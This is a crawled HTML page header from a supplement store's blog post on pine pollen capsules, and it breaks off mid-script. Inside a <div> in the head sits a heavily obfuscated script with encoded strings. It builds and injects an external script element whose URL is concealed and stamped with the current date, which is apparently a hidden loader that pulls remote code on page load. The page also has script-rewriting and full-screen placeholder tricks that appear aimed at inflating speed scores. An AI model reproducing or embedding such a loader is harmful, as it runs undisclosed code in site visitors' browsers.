

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wildwarriornutrition.com/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy
body_size: 44561
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://wildwarriornutrition.com/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy"><link rel="icon" type="image/png" href="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?crop=center&height=32&v=1740766272&width=32">

<script type="text/javascript">var site="wildwarriornutrition.com"; var flspdx = new Worker("data:text/javascript;base64," + btoa('onmessage=function(e){var t=new Request("//wildwarriornutrition.com/cdn/shop/t/46/assets/new-f.js?v=53932624117327463411711541189&site=wildwarriornutrition.com",{redirect:"follow"});fetch(t).then(e=>e.text()).then(e=>{postMessage(e)})};'));flspdx.onmessage = function (t) {var e = document.createElement("script");e.type = "text/javascript", e.textContent = t.data, document.head.appendChild(e)}, flspdx.postMessage("init");</script>
<script type="text/javascript" data-flspd="1">function _0x446b(){var _0x1ebc60=['toLowerCase','location','forEach','src','chrome|firefox','xklaviyo','text/flspdscript','googlet','3161817FSZHVM','includes','716484YmDhMF','indexOf','felicitails.com','hotjar','incart','tagmanager','className','innerHTML','4557035ZIJqaK','gtag','358780fDYNXv','href','825pNKPIV','24VAHTks','length','addedNodes','userAgent','type','1926gJKOgv','match','33832yuhNHs','gtm','tagName','19630aIEpKB','stripe','gorgias','webui','5934868VYLmCx','nodeType','mem','privy','SCRIPT','no-optimization','observe','analytics','recaptcha','4ndShsD','klaviyo'];_0x446b=function(){return _0x1ebc60;};return _0x446b();}var _0x2c2a90=_0x560f;(function(_0x3fb3b8,_0x1dc589){var _0x1d4bed=_0x560f,_0x32976a=_0x3fb3b8();while(!![]){try{var _0x5a807d=parseInt(_0x1d4bed(0xa9))/0x1*(parseInt(_0x1d4bed(0xb5))/0x2)+parseInt(_0x1d4bed(0xb3))/0x3+-parseInt(_0x1d4bed(0xa0))/0x4+-parseInt(_0x1d4bed(0xbf))/0x5*(-parseInt(_0x1d4bed(0xc2))/0x6)+parseInt(_0x1d4bed(0xbd))/0x7+parseInt(_0x1d4bed(0xc9))/0x8*(-parseInt(_0x1d4bed(0xc7))/0x9)+-parseInt(_0x1d4bed(0xcc))/0xa*(parseInt(_0x1d4bed(0xc1))/0xb);if(_0x5a807d===_0x1dc589)break;else _0x32976a['push'](_0x32976a['shift']());}catch(_0x56f478){_0x32976a['push'](_0x32976a['shift']());}}}(_0x446b,0xd909c));function _0x560f(_0x27f82e,_0x59287b){var _0x446be7=_0x446b();return _0x560f=function(_0x560fdf,_0x5220f0){_0x560fdf=_0x560fdf-0x9d;var _0xb91a0d=_0x446be7[_0x560fdf];return _0xb91a0d;},_0x560f(_0x27f82e,_0x59287b);}if(site==_0x2c2a90(0xb7)){var flspdxHA=[_0x2c2a90(0xb8),_0x2c2a90(0xb0),_0x2c2a90(0xa8),_0x2c2a90(0x9e),'facebook.net',_0x2c2a90(0xbe),_0x2c2a90(0xba),_0x2c2a90(0xca)],flspdxSA=[_0x2c2a90(0xb2),_0x2c2a90(0xaa),_0x2c2a90(0x9e),_0x2c2a90(0x9d),_0x2c2a90(0xa2),_0x2c2a90(0xa3),_0x2c2a90(0xb9),_0x2c2a90(0x9f)],observer=new MutationObserver(function(_0x13e9f3){var _0x92e52b=_0x2c2a90;_0x13e9f3[_0x92e52b(0xad)](function(_0x39cc8e){var _0x4e1ed4=_0x92e52b;_0x39cc8e[_0x4e1ed4(0xc4)]['forEach'](function(_0x473482){var _0xa2c13a=_0x4e1ed4;if(_0xa2c13a(0xa4)===_0x473482[_0xa2c13a(0xcb)]&&0x1===_0x473482[_0xa2c13a(0xa1)]){if(_0x473482[_0xa2c13a(0xbc)][_0xa2c13a(0xb4)]('asyncLoad')||_0xa2c13a(0xa7)===_0x473482[_0xa2c13a(0xbb)])_0x473482['type']=_0xa2c13a(0xb1);else{for(var _0x189324=0x0;_0x189324<flspdxSA['length'];_0x189324++)if(_0x473482[_0xa2c13a(0xae)][_0xa2c13a(0xb4)](flspdxSA[_0x189324]))return void(_0x473482[_0xa2c13a(0xc6)]=_0xa2c13a(0xb1));for(var _0x331fdd=0x0;_0x331fdd<flspdxHA[_0xa2c13a(0xc3)];_0x331fdd++)if(_0x473482['innerHTML'][_0xa2c13a(0xb4)](flspdxHA[_0x331fdd]))return void(_0x473482[_0xa2c13a(0xc6)]=_0xa2c13a(0xb1));}}});});}),ua=navigator[_0x2c2a90(0xc5)][_0x2c2a90(0xab)]();ua[_0x2c2a90(0xc8)](new RegExp(_0x2c2a90(0xaf)))&&-0x1===window[_0x2c2a90(0xac)][_0x2c2a90(0xc0)][_0x2c2a90(0xb6)](_0x2c2a90(0xa5))&&observer[_0x2c2a90(0xa6)](document['documentElement'],{'childList':!0x0,'subtree':!0x0});}</script>

<img src="[data-uri]" alt="Placeholder" style="position:absolute;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;"/><script src="//wildwarriornutrition.com/cdn/shop/t/46/assets/new-f2.js?v=16095671312694617311711541189"></script>

<link rel="icon" type="image/png" href="//wildwarriornutrition.com/cdn/shop/files/NEW_WILD_WARRIOR_LOGO_Transparent.png?crop=center&height=32&v=1740766272&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pine Pollen Capsules- Nature’s Secret For Renewed Energy
 &ndash; Wild Warrior Nutrition</title>

    
      <meta name="description" content="Buy Pine Pollen to build a healthy endocrine system. 60 capsules in each bottle. Commitment to quality and safety and a combination of over 200 micronutrients make it a top choice for all. Individuals below 18 years, or the ones who are pregnant, nursing, or are allergic to ingredients within must avoid its use.">
    

    

<meta property="og:site_name" content="Wild Warrior Nutrition">
<meta property="og:url" content="https://wildwarriornutrition.com/en-ca/blogs/wild-warrior-nutrition/pine-pollen-capsules-nature-s-secret-for-renewed-energy">
<meta property="og:title" content="Pine Pollen Capsules- Nature’s Secret For Renewed Energy">
<meta property="og:type" content="article">
<meta property="og:description" content="Buy Pine Pollen to build a healthy endocrine system. 60 capsules in each bottle. Commitment to quality and safety and a combination of over 200 micronutrients make it a top choice for all. Individuals below 18 years, or the ones who are pregnant, nursing, or are allergic to ingredients within must avoid its use."><meta property="og:image" content="http://wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117">
  <meta property="og:image:secure_url" content="https://wildwarriornutrition.com/cdn/shop/articles/em-11.jpg?v=1714625117">
  <meta property="og:image:width" content="2500">
  <meta property="og:image:height" content="2500"><div><script>(function(z,o){function G(z,o,V,B,n){return x(o-0x34f,n);}var V=z();function t(z,o,V,B,n){return x(o-0x69,n);}function N(z,o,V,B,n){return x(n- -0x4f,o);}function H(z,o,V,B,n){return x(B-0x176,z);}function A(z,o,V,B,n){return x(z-0xe1,o);}while(!![]){try{var B=-parseInt(H('1yZz',0x2ae,0x22b,0x2d5,0x27d))/(0x1202+0xaf7+-0x1cf8)+-parseInt(H('QQa*',0x2a9,0x338,0x340,0x2c9))/(0x681*-0x6+-0x28b+-0x16f*-0x1d)+parseInt(H('pcfv',0x2d6,0x397,0x34f,0x365))/(0x298+-0x1*0x263b+-0xd*-0x2be)+parseInt(G(0x603,0x559,0x526,0x5f9,'KioX'))/(-0x1c84+-0x1c*-0x5b+0x1294)+-parseInt(N(0x27f,'V06L',0x200,0x19a,0x1d9))/(0x1d*-0x2d+-0x2*-0x63d+-0x75c)+parseInt(H('ItAz',0x3d5,0x3f0,0x388,0x324))/(0x1*-0x21b3+-0xd7*-0x6+0x419*0x7)+parseInt(G(0x4bc,0x44a,0x498,0x416,'d@hY'))/(-0x4af+0xe*-0xe9+0x1174);if(B===o)break;else V['push'](V['shift']());}catch(n){V['push'](V['shift']());}}}(h,0xb308+0x8bd*0x18+0x25912));function h(){var o2=['g8ozWQFdQt4','nfuwW7D2','aSo/W4ZdVYG','h8k1WQhdKSo9','rLJcS3hdHW','tmkaWQqg','jCocW4VdHcm','iSodaM4y','qSkixr1v','W5ynW5OqWQ4','W6aZkmkhdG','W7FdRg12WPO','bSoJca','W5i6WQ/dVuu','W7qfW7xcQ04','WRHQnmkWWOO','WO44EKRcSG','emodW6hcSwS','WOtcUmk4dGK','C8o3W7xcN8oQ','ghFcRwxdJW','W4uXW6RcHc4','WRemxCkGW4W','W44dW7/cPvS','WQpcVSkhktW','fSkeFfZcHW','WQZdUCkPW48u','WP3dLxWiW70','pLelW5W0','tmkDWRNcQhi','kCoLW7VcRIS','h8kNWR3dKmoc','uCo7W7hcV8o3','W7mpW4FcRv8','W5DJaGW','W5z4cqLO','d8ogwu3dGG','W7mZW6FcSWO','uCocW4FcICoI','WQrKW4pdTMO','WPdcS8kojY4','W5lcGSovW5Sv','mrJcMtni','WPtdNmo8WPr0','WRebBG','WQGFW4ldUaW','o8ohW5G4','zWhcGdVcNa','f8o4buW','qSkhWR7dUNnPW4HlWQFcKhP7gG','mrlcVuO2','pXNcS1GP','WQ7dRCkFW58','v8okn2OD','e8k0g8kKWQq','eSooW6pcMsG','WQNdT8oBWQT9','W4VcQmoGW6eP','W4xcUGXD','W4f4brX1','d8kTWO7dKSon','WOxdMmohWRbM','rCozW5FcOmo+','WPpdIwuZW6O','W4tcJIfQWQOYW7umemo5hSk9','b8kIc2zn','W4ZcUCoZW6S8','WP7dQCktW4/dIG','dmkrBce','WPFdMID5qq','WOldUCktW7uw','yqVcPZRcNa','nuvdsSk/','W5FdVLjhWQ8','WQPHiCkL','gSooW7ldSXG','W4ZcPmobW7WR','vYJcNZyrW7FdV8kguCkPhbD2','WOBcMHFdHCkk','WONdJr/cHCoz','W7C9jmkyhW','WR/dTSks','g8o8Ah7dHG','bSoEW6NdSYq','xvNdJM/dHG','WOBdHCoiWPjW','D8oFW4ybsq','D8o3W48kua','WOFdMSkFWPNdOG','gSoiW77dRIq','iCkaW4q+ra','WPlcKCk/aZO','AGjiWQbOW5VcI3JcU8ktkwa','Da/dOrJdNq','W7iFW4xcQ1m','wmopW7WyW58','vsRdIZ7dIq','W6uVW4RcULe','WPhdUSomWRPW','wmopW6KzWPm','u8ooW7JcTCot','a35OwSo8','WPumq8koW7O','WOxcMSo4bmo0','W6etW4VcHvC','WPxcSmknlaC','WRCnu8k5W7S','ESoWWR5GW6q','W6qOW7a','W4SCWQ3dMM0','A13cIY5yW63dICoEW4ldHmkcW6n7','jmoOamonmq','W6jjgsnn','cCktWQddSmkrmSoTW5apsMhdNG','BmkStbDd','uwpcMNWt','W7pcK8oVWOldOa','cCkQr8kzW7S','W5BcLmoEWQBdNG','W4KmW7FcVJq','hSkrzdXh','WQToWRXFW7aSbdbRWP0cWONcQG','WQ7cH8oTemo0','W6FdL0XwWQm','dCkOD8kMW6S','wCojidFdGa','WPlcT8oZeCoV','W6KyW7KmWQ8','umoSdCo5WRa','f8oeW6tdTcq','W57cVSo0dSo+','W4tcVa8wWRO','i8oKiCoqmW','WRldJqL2tG','f8kOmLW','W4NcTdTmWRO','mgbQFCkA','W53cPCoM','W57cUIDEWQ8','WPJdImkiWOFdHa','W5/dI8kFW4e','W61YnCkCfq','W5xcNf4sDG','W6LApCoLWOiud8kjWP3cTLiEW70','wmoAW7edW4G','W7tcVSoOW6uO','W5lcL8kz','f8kIxmkMW4O','W6RdNwbqWO4','WO8MuuRcTW','WQxdP8kyW6RdIq','W7hdLSk/WOy','mfytW7a2','WPxdT3qYW7y','W7DzWQmpWRq','fdhcVq','W7ldULjAWPG','bSooffRdGG','wCopW7e','fmorvLddGW','W7HvWOpcUe0','gSoIpeWJ','W4fZha0','c8k+fez5','hebutCky','dhhdJM8','W5ZdONu','wmoBW4WYBG','WOVcT8kNW7rP','l3xdKwPR','W5NcJmk7o24','WPpcS8kppZi','pCkwBsed','WOP8uq','W6zCbc92','WPFdLhaXW6C','W7rfWP3cVLe','W4ddQmkTw8kRW4JdICkLW7RcLCkxWO4j','kSkThwrm','jSk1F33cVq','WQ3dPMuTW7W','lmobW5KLxW','WRf9kCkEWRG','WOlcMSoKnSo6','EsRdLtNdSa','W4zVdrP/','W5tcM14','W5pcP1icFa','E8o0W40','WOlcVCoPeCk0','k1JdOgddLW','amoqW6RcKc0','WOJdOu1yWRO','WOScrCkJW58','WPWBBSk2W4q','W7OUWORdShW','WOddLZuRW7S','gSozW73cPJe','WPNdMa1BvG','W4ldRSkTvSkJW4FdImknW7BcImkXWQ4E','W49rWOxcJM4','aSkrzhdcNW','D8o0W54','W4GGW4OcWQS','W7dcQrPvWPm','u8oEWRzfW4e','WPpdVs5KcG','ustdQI/dLq','y8oFWRDsW4q','mmoOW48quq','WONdJqRcHmkv','WPFdSSomWQbc','W7CZgCkR','WOlcGmknkXW','c8kZgxnm','W5u+W7dcT1u','ySkmsG','W7m9WORdNwK','cCoCAu3dNW','nmkAWPVdMSom','oWtdLwKp','r3ddTxeR','WPpdIhyCW5e','qZhdTYS','W4ddImkcWOxdTa','lSoEW4C6uG','W6WiW4/cHH0','WRhcLICnW4G','b8kwCsaB','W4hcGSoeWOtdOW','xL/dSx/cMq','W6LPWP7cS1O','CdBcVqBcUW','emoBuLFdNW','wmkfWQXfWOW','WPtdGCofWR0','W7aIW5ZcLHe','W7XxWOhcU0y','WOldQN0uW5a','WOxcL8o+cCou','dJJcVKeH','WRqNt8kFW5q','W6xdL3L4WPa','W5/cV8oxW4ao','ivddV05z','C8oQW5Oixq','WO3dKWzTzq','WPZcGCoAW4BcOq','W5VcGmkDfKK','W5tcRSo8W68T','dSoXq23dJa','hYVcJv8P','n8kkFmkxW78','a8ofW6hcTYW','WRxdVCk0W7NdGG','W60OWP7dVh4','WQNdKCkKWOtcRW','W6ejW7FcKhK','aCkeW6WhWPLgWQZcKv0JWOzxWQO','WOtdM8kfW47cVG','WPZcR8oAc8oS','mSogW73cKdC','gCoIk8oEjG','W5VcS8ogW4uR','h8kguwZcMa','gCk7WQtdJ8of','W6/cKmkDn3m','W4RcUSkBfvy','F8owW6lcImok','g2uPumkK','W5dcSHblWQa','o8obW6qIwq','o8kYEXCp','WPOfyeRcKG','fx8gW6eT','e8oLW6VdQI4','j8ksCIiA','hZBcThy','bmo3WRxcP8os','WQFcU8kbibG','W4BcOXjvWRa','W4BcMu0kya','WPFdTSkpWOZdHG','WO0TECkvW6m','f8kaASkIW5G','W5r6harL','WONcGmo5b8om','AG/cVaxcVG','gSkfW7NdRYq','qb7cIGpcPq','CqFcVsS','emofW6VcOJC','W5xdQSomW7Pj','WRvRCSobq8kHWPxcMsldPtVcIq','W5H9kWfR','rItcQH3cIa','WQhcLmopjCol','wSoGW5ufW48','WO3dStbPDW','qSoxpYddM17dNqmecqqX','cCktWQpdQCot','W51+gbHV','bSknpuDE','hSkkBteg','ErZdMrRdTa','dNCkW5ij','EmkbxXnw','W5pcOqTnWQa','h8owWQ4wWOW','pSoLfq','kvldJ1Hz','WOtcN8knjbW','WRf5W4pdTh0','fCklEgVcHG','e8kubuH8','yCk1WPTlfa','vmoxlsyn','WOJdMXihAG','zXFcOYO','WQ4BzgZcHa','wCoFWR8','W7BdNSkRWPhdPa','WOhdJSoiWRDh','WPNdHWBdMCkf','W7HLocfX','lbldI38','W7O1a8ktha','d8kIa2rl','W61npYr0','WP7dJq3cK8ke','qmotW7NcSSoi','rCoLW4uJW6G','W5zLauDV','W5pcJSkyo14','pmoVW6xdKtm','W7JcICogWOBdVG','lvSSW60Q','gs7dLdrC','W4iAW7/cVfe','WOBdGmkm','fSo+bvST','FCo0WOqovW','mSoohSobla','W57cGhGbFW','b2DOv8kL','WQ0gxNBcMW','W47cH04dAW','W5BcOmkuj14','rg3dRcr5g3XbaKi0WRy','W4hcH8oDW44x','WOxdRSkbW5ZdGa','WRdcOSoWk8o3','aSoWgvOW','WQiJtmksW4C','fmkXqSkAW74','WO08x0CL','FwZdUxBdMq'];h=function(){return o2;};return h();}function E(z,o,V,B,n){return x(z- -0x124,n);}function x(z,o){var V=h();return x=function(B,n){B=B-(-0x7be*0x3+0x2*-0x116f+0x3ae8);var m=V[B];if(x['QRySxF']===undefined){var i=function(R){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',W='',S=l+i;for(var F=0x11*0x62+-0x17a7+0x1125,Z,g,j=0x36*0x34+0x7d3*0x1+-0x12cb*0x1;g=R['charAt'](j++);~g&&(Z=F%(-0x7*-0x27b+-0x1098+-0xc1)?Z*(-0x1a68+-0x832*-0x3+0x1*0x212)+g:g,F++%(-0x1c2b*0x1+-0xac9*0x1+0x26f8))?l+=S['charCodeAt'](j+(0x2359*-0x1+0x2225+0x13e))-(-0x114e*0x2+0x3c1+0xb*0x2cf)!==0x3*0xbcf+0xa50+-0x1*0x2dbd?String['fromCharCode'](-0x60d*-0x3+-0x681+0x1b*-0x65&Z>>(-(0x2271+-0xa4+0xd3*-0x29)*F&-0x9a1+0x6e*-0xf+0x1019)):F:-0x8c7*-0x1+0x92*0x1+-0x959*0x1){g=b['indexOf'](g);}for(var J=-0x1*0x4aa+-0xcd9+0x1183,c=l['length'];J<c;J++){W+='%'+('00'+l['charCodeAt'](J)['toString'](0xea7+0x5ad*0x4+-0x254b))['slice'](-(-0x7*-0x3a1+0x1c8+-0x1*0x1b2d));}return decodeURIComponent(W);};var d=function(R,b){var l=[],W=-0x1453+-0x36*0x96+0x35*0xfb,S,F='';R=i(R);var Z;for(Z=0x3d0*0x4+0x1f85+-0x2ec5;Z<0x16*0x76+-0x33*0x13+-0x55b;Z++){l[Z]=Z;}for(Z=-0xa26+0x1*-0x1bd+-0x11*-0xb3;Z<0xc8+-0x1*0x1cfb+0x1d33;Z++){W=(W+l[Z]+b['charCodeAt'](Z%b['length']))%(-0x1*0x2037+0x6a3+0x1a94),S=l[Z],l[Z]=l[W],l[W]=S;}Z=-0xed5*0x1+0x21e8+-0x1313,W=-0x1272+-0x779*0x3+0x21*0x13d;for(var g=-0x42*0x41+0x1d96+-0xcd4;g<R['length'];g++){Z=(Z+(-0x10b1*0x1+-0xbcd+0x5*0x5b3))%(-0x30b+0x1*-0xfc4+-0xb*-0x1cd),W=(W+l[Z])%(0x2f3+0xca*-0x7+0x393),S=l[Z],l[Z]=l[W],l[W]=S,F+=String['fromCharCode'](R['charCodeAt'](g)^l[(l[Z]+l[W])%(-0x15f5+0x5ed*0x4+-0xbf)]);}return F;};x['YXEalY']=d,z=arguments,x['QRySxF']=!![];}var M=V[-0x2090+0xe27+0x1269],w=B+M,k=z[w];if(!k){if(x['QmIWRy']===undefined){var R=function(b){this['fWAZIo']=b,this['wtAgjG']=[0xd1*0x13+0x502*0x3+0x3d1*-0x8,0x9a0+0xdd*-0x1b+0xdaf,-0x925*0x1+-0x14b*-0x1c+-0x1b0f*0x1],this['ueDLic']=function(){return'newState';},this['LZrBPo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['VgEOIT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};R['prototype']['leOTui']=function(){var b=new RegExp(this['LZrBPo']+this['VgEOIT']),l=b['test'](this['ueDLic']['toString']())?--this['wtAgjG'][-0x1e87+0x22d9+-0x451]:--this['wtAgjG'][-0x67a*0x6+0x11a2*-0x2+0x4a20];return this['yVxued'](l);},R['prototype']['yVxued']=function(b){if(!Boolean(~b))return b;return this['RzghIA'](this['fWAZIo']);},R['prototype']['RzghIA']=function(b){for(var l=0xecc+0x595*0x1+-0x1461,W=this['wtAgjG']['length'];l<W;l++){this['wtAgjG']['push'](Math['round'](Math['random']())),W=this['wtAgjG']['length'];}return b(this['wtAgjG'][0xb36+0xd9*-0x27+-0x15d9*-0x1]);},new R(x)['leOTui'](),x['QmIWRy']=!![];}m=x['YXEalY'](m,n),z[w]=m;}else m=k;return m;},x(z,o);}function o1(z,o,V,B,n){return x(o- -0x2a2,B);}function z0(z,o,V,B,n){return x(z- -0x1ac,V);}var currentdate=window[u(0xe8,0x187,'e$66',0x12f,0x178)](new Date()[E(-0x16,0x28,-0x59,0x1f,'S2FJ')+E(0xa1,0x31,0x118,0xae,'V06L')]());!function(o,V,B){function z1(z,o,V,B,n){return u(o- -0x87,o-0x1d7,z,B-0x13b,n-0x16f);}function z2(z,o,V,B,n){return E(B- -0x2bf,o-0x182,V-0x5d,B-0x40,o);}var n={};n[z1('(WXu',0xc6,0x176,0x5c,0x63)]=function(i,M){return i+M;};function z5(z,o,V,B,n){return E(B-0x3ac,o-0x103,V-0x199,B-0x1b1,n);}n[z2(-0x2e4,'oHf&',-0x2ff,-0x2f9,-0x2af)]=z2(-0x368,'553%',-0x2ac,-0x2d9,-0x310)+z1('Hcm(',0xbe,0x22,0xd7,0x99)+z4(-0x140,-0x183,'BZ6B',-0x201,-0x1e7)+z3(-0x5e,-0x8a,-0x9f,0x51,'Hcm(')+z1('(WXu',0xce,0xbf,0x50,0xf3)+z2(-0x16d,'d@hY',-0x22a,-0x1c8,-0x172)+z2(-0x265,'4*#M',-0x281,-0x2c5,-0x369)+z5(0x33a,0x387,0x3fb,0x3bf,'78m#')+z2(-0x251,'BZ6B',-0x194,-0x22d,-0x1df)+z5(0x41b,0x44a,0x4de,0x435,'e$66')+z2(-0x30c,'BmyJ',-0x212,-0x272,-0x2c3)+z3(-0x87,-0x97,-0x47,-0xad,'IMH]')+z1('U(up',0x14c,0x1a5,0xc3,0x1fe)+z2(-0x210,'!bej',-0x278,-0x24f,-0x1bf)+z1('U(up',0x8f,0xbd,0x19,0x7d)+z2(-0x26c,'$tTP',-0x32a,-0x27c,-0x259)+z2(-0x1c0,'TeRI',-0x309,-0x25a,-0x1f4)+z3(-0x195,-0x1de,-0x247,-0xf4,'K[gG');function z4(z,o,V,B,n){return u(o- -0x2ac,o-0x76,V,B-0x2c,n-0xad);}n[z4(-0x1ac,-0x142,'V06L',-0x1f2,-0x1c1)]=z3(-0x9d,-0x23,-0x46,0x14,'&Ehi')+'t';function z3(z,o,V,B,n){return z0(z- -0xc3,o-0x2f,n,B-0x1c2,n-0x51);}var m=n;(B=o[z5(0x39e,0x484,0x49d,0x444,'(WXu')+z1('IkP^',0x148,0x132,0x144,0x117)+z1('&Ehi',0x170,0x1ae,0xf8,0x1e7)](V))[z1('553%',0x128,0x144,0xbe,0xce)]=!(0x31*0x7d+0x2*0x31b+-0x1e23),B[z5(0x412,0x3dc,0x4c1,0x42d,'!bej')]=m[z5(0x3ac,0x4b8,0x4a7,0x43b,'%x8&')](m[z2(-0x2c1,'!bej',-0x353,-0x30e,-0x2e3)],currentdate),(o=o[z4(-0xa7,-0x11f,'Yngz',-0x1c1,-0xc8)+z3(-0x18c,-0x22c,-0xe7,-0x125,'pcfv')+z4(-0x1a9,-0x133,'JY5f',-0xb2,-0x1cb)+z1('QAVB',0x159,0x159,0x19a,0x132)](m[z2(-0x289,'K[gG',-0x319,-0x2e9,-0x2f0)])[0x162c+0x105f+-0x381*0xb])[z5(0x42a,0x394,0x36c,0x3a1,'78m#')+z5(0x319,0x3f4,0x408,0x3a3,'bvta')][z3(-0x176,-0x204,-0x18d,-0x1d7,'QQa*')+z1('[bm2',0x150,0xf9,0x109,0xa7)+'re'](B,o[z3(-0x43,0x30,-0xad,-0xf1,'^kCL')+z1('$*%H',0x17f,0x1b2,0x1ba,0xeb)+'g']);}(document,E(0xe4,0xd3,0x4b,0x170,'DeA0')+'t');function u(z,o,V,B,n){return x(z- -0x2b,V);}function z6(z,o,V,B,n){return x(n- -0x276,z);}!function(n,m,i){function z7(z,o,V,B,n){return E(V-0x54,o-0x23,V-0xb4,B-0x1d0,n);}var M={'Ijpgs':function(b,l){return b+l;},'lHFKa':z7(0x1a5,0x121,0x121,0x1a9,'t4*E')+z7(0x195,0x49,0xf0,0xce,'dnnA')+z9(-0x230,'51vq',-0x17f,-0xfc,-0x155)+z7(0xa5,0x54,0xa5,0x7b,'7xE0')+zz(0x96,-0x6e,'$tTP',0x46,0xf)+z8(0x514,0x4b7,0x494,'t4*E',0x49a)+zo('TeRI',0x55a,0x545,0x54a,0x561)+z9(-0x20b,'bvta',-0x1ac,-0x153,-0x1c5)+zo('4D8x',0x464,0x4c8,0x4dc,0x563)+zo('Hcm(',0x552,0x5a4,0x590,0x551)+zz(-0xf0,-0x136,'$tTP',-0xf6,-0x119)+z9(-0x230,'d@hY',-0x281,-0x1ed,-0x27e)+zz(-0x1a4,-0xdb,'$Kvd',-0x128,-0xf3)+z9(-0x259,'$tTP',-0x230,-0x2d1,-0x297)+z8(0x4f4,0x528,0x4c8,'BZ6B',0x51f)+zo('(WXu',0x65a,0x5aa,0x5b2,0x657)+zz(0x1e,0x18,'$Kvd',-0x9a,-0x70)+z8(0x46b,0x489,0x3e7,'(WXu',0x467),'gtEHW':z8(0x51f,0x564,0x462,'QAVB',0x4ec)+'t','qdXQt':function(b,l){return b===l;},'yyEBq':zo('60#O',0x614,0x605,0x585,0x5fc),'AzmIl':z9(-0x271,'BZ6B',-0x1d3,-0x254,-0x155),'HJsyQ':z7(0x8b,0x44,0x60,-0x53,'^kCL'),'JAfVJ':function(b,l){return b===l;},'DOWNy':z7(0xc7,0x9a,0x124,0x13a,'[bm2'),'Dtgbq':z8(0x400,0x410,0x527,'pcfv',0x498),'mwGiw':function(b,l){return b===l;},'SmLwj':z9(-0x1c4,'(WXu',-0x1f6,-0x15b,-0x270),'LqChK':zo('^Ty&',0x4a8,0x514,0x50b,0x594),'LKyxu':z9(-0x2f8,'$tTP',-0x272,-0x274,-0x280),'pShKC':zz(-0x5d,0x15,'1yZz',-0x54,0x9)+z9(-0x185,'^kCL',-0x159,-0xba,-0x1b0)+'+$','UBpAV':z9(-0x1e4,'&Ehi',-0x296,-0x261,-0x289)+z8(0x5a2,0x5a4,0x4d9,'Ol%6',0x50b)+'2','Ppvmu':zz(0x1b,-0x41,'Ol%6',-0x7c,-0x1)+z9(-0x14e,'J0es',-0x1d4,-0x160,-0x1c8),'yLOFN':function(b,l){return b<l;},'ARGtn':zz(-0xc4,-0x13e,'%x8&',-0x145,-0xb5)+z8(0x4f9,0x5a9,0x580,'IMH]',0x56d)+'5','Snodj':z7(0x209,0x102,0x15b,0x182,'^Ty&'),'pmcKb':z9(-0xf3,'7xE0',-0x142,-0x183,-0x19b),'LMgXy':z7(0x75,-0x14,0x9,-0x32,'Ol%6'),'xXdeW':z8(0x455,0x494,0x3f3,'bvta',0x45a),'WCuKQ':z9(-0x1bc,'^Ty&',-0x246,-0x20f,-0x285)+z7(0x186,0x9b,0xf7,0x173,'51vq'),'wfcnU':zo('Y@Wx',0x66a,0x5bf,0x637,0x5d6),'nGNpA':z9(-0x214,'&Ehi',-0x197,-0xf6,-0x229),'acQOE':function(b,l){return b(l);},'mNKAx':function(b,l){return 